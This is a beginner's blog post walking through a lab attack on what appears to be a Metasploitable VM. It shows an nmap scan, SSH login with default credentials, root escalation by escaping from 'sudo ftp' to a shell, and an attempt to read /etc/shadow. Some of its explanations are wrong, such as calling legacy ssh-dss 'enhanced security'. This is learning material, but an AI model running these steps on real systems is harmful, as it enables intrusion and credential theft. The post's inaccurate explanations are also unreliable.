Starting my Cyber-Security Journey
Join me on my first lesson I learned from a video I saw on youtube and became fascinated by the techniques.

Ping IP Address of target to verify whether there is a connection being made and the host is reachable.
ping (target ip address )

Use NMAP command paired with -v (verbose) + -A (aggresive) to search for any vulnerabilities and open ports we can use. We are primarily looking for the open SSH2 port.
nmap -v -A 192.168.119.128


Port 22/TCP is used for Secure Shell (SSH) protocol, which provides secure access to a remote computer over a network. It allows users to securely log into and control a remote system, execute commands, transfer files, and manage network services with encryption to protect data confidentiality and integrity.
22/tcp open ssh


The command lets me securely connect to a remote host (192.168.119.128) using SSH with enhanced security settings (ssh-dss host key algorithm), crucial for managing remote systems securely in cybersecurity.
sudo ssh -oHostKeyAlgorithms=+ssh-dss msfadmin@IP

These commands route me to the root privellages of the targeted system. Next step is to get the root hash from the shadow folder.
msfadmin:~$ sudo ftp
ftp> !/bin/sh
sh-3.2# cd /etc
sh-3.2# ls -ln


These commands route me to the root privellages of the targeted system. Next step is to get the root hash from the shadow folder.
CAT SHADOW